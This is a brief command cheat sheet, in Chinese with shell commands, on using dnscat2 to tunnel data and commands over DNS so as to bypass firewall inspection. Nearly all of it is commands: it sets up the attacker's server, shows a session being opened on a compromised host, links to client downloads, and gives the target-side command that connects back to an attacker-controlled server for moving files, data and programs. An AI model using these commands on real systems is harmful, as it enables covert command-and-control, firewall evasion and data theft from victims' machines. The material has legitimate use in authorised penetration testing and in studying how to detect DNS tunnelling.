 # 让数据和命令使用 DNS 隧道传输以绕过防火墙的检查
# dnscat2 支持从目标主机上面上传和下载命令来获取文件、数据和程序
# 服务器 (攻击者)
$ apt-get update
$ apt-get -y install ruby-dev git make g++
$ gem install bundler
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server
$ bundle install
$ ruby ./dnscat2.rb
dnscat2> New session established: 16059
dnscat2> session -i 16059
# 客户机 (目标)
# https://downloads.skullsecurity.org/dnscat2/
# https://github.com/lukebaggett/dnscat2-powershell
$ dnscat --host <dnscat server_ip>